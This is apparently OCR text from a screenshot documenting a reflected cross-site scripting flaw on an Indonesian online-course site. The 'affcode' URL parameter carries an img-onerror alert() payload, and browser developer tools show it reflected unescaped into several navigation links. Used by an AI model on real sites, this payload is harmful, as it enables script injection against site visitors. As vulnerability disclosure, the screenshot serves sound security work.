 .id/?affcode="><img/src=x%20onerror=alert()>
1
Apps
NLP Tutorial Using...
»
Other bookmarks
Home
short course
Daftar short course Ku
Social network
Pengajar
short course Populer
ONLINE LEARNING
SISTEM INFORMASI - SEMESTER 6
Business Plan - Sistem Informasi
5 Votes | 4977 Visits | Your vote [?]
GRATIS
Daftar
ONLINE LEARNING
SISTEM INFORMASI - SEMESTER 4
Interaksi Manusia Komputer
7 Votes | 19686 Visits | Your vote [?]
GRATIS
Daftar
Elements
SnappySnippet
Console
Security
»
<a id="link_navigasi" class="navbar-brand" href="https://
r.id/?affcode="><img/src=x onerror=alert()>">MOOC
</a> == $0
::after
</div>
<div id="navbar" class="collapse navbar-collapse">
::before
<ul class="nav navbar-nav">
::before
<li id="llink_home" class="tab-berita">
<a id="link_home" href=".id/?
affcode="><img/src=x onerror=alert()>" target="_self">Home
</a>
</li>
<li id="llink_pelajaran" class="tab-berita">
<a id="link_pelajaran" href="/main/
auth/courses.php?affcode="><img/src=x onerror=alert()>"
target="_self">short course</a>
</li>
<li class="my-course ">
<a id="my-course" href="
user_portal.php?logged=1&affcode="><img/src=x onerror=alert()
>" title="Daftar short course Ku">
Daftar short course Ku
</a>
html body #main #cm-header nav div div a#link_navigasi.navbar-brand